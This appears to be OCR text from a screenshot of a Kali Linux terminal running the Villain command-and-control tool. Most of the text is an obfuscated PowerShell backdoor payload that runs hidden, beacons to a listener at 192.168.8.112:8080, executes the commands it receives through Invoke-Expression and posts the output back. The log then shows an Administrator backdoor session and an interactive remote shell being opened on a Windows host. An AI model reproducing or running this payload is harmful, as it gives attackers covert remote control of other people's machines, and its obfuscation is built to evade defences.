 kali@Ace: ~/Desktop/Villain
File Actions Edit View Help
ing -Uri $p$s/34cad4e7 -Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=Invoke-Expression
$c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$x=Invoke-RestMethod -Uri
$p$s/ccd3f625 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.G
etBytes($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
Villain > generate os=windows lhost=eth0 obfuscate
Generating backdoor payload...
St'ARt-PRo'ceSS $PSHOME\powershell.exe -arguMEnTLIST {$01bb0=$('192.168.8.1'+'12:808'+'0');$a06
8='3dd88f11-8dd15d50-c8f'+'7'+'4'+'187';$3dfce8='h'+'t'+'tp://';$62e2=INvOkE-Res'TMeth'oD -USEb
aSICPArsing -Uri $3dfce8$01bb0/3dd88f11/$env:CompUtERnaMe/$env:USerNaME -HeAdERS @{"Authorizati
on"=$a068};for (;;){$fccff=(INvOkE-Res'TMeth'oD -USEbaSICPArsing -Uri $3dfce8$01bb0/8dd15d50 -H
eAdERS @{"Authorization"=$a068});if ($fccff -Ne ('No'+'ne')) {$8ccb51=I'NVokE-exPres'SiOn $fccf
f -eRRoRactION s'top' -ERrOrVaRiaBle 07167;$8ccb51=oU'T-STRING' -inPUtoBJECT $8ccb51;$f5e1=INvO
kE-Res'TMeth'oD -Uri $3dfce8$01bb0/c8f74187 -MeThoD POST -HeAdERS @{"Authorization"=$a068} -boD
Y ([sYstEm.TExt.EnCoDINg]::uTf8.gETbyTes($07167+$8ccb51) -JOiN ' ')} Sl'EE'p 0.8}} -WINDowsTyLE
H'IDDe'N
Copied to clipboard!
[Shell] Backdoor session established on 192.168.8.109
Villain > sessions
Session ID IP Address OS Type User Owner Statu
s
3dd88f11-8dd15d50-c8f74187 192.168.8.109 Windows DESKTOP-NEII4G1\Administrator Self Activ
e
Villain > shell 3dd88f11-8dd15d50-c8f74187
Press Ctrl + C or type "exit" to deactivate shell.
DESKTOP-NEII4G1\Administrator>
Hackz
Misc
Hell
Misc2
Havoc
New Folder
ACE.pdf
evilpdf
Villain
fsociety